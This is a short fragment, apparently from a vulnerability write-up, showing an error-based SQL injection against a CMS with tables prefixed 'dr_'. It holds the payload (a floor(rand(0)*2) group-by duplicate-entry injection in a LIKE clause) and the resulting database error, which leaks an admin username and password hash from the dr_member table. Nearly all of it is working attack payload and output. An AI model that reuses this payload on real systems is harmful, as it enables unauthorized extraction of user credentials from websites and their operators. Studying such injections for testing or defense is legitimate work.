 dr_member limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) -- x
Split URL
+
Execute
Enable Post data
Enable Referrer
Error Number: 1062
Duplicate entry '[admin:e93dc72ae2e3321fc0ddef9ac9a382ca] by Coralab1' for key 'group_key'
SELECT count(*) as total FROM `dr_attachment` AS `a`,`dr_attachment_2` AS `b` WHERE (`a`.`id`=`b`.`id` AND `a`.`siteid`=1 AND `a`.`uid`=2) AND (`b`.`fileext`="pa") AND `b`.`related` LIKE "dr_1_d%" and(select 1 from(select
count(*),concat((select (select (SELECT distinct concat('[',username,0x3a,password,'] by Coralab') FROM dr_member limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) -- x-%"
Filename: E:/VHOST/pcms_com/diy/system/database/DB_driver.php
Line Number: 692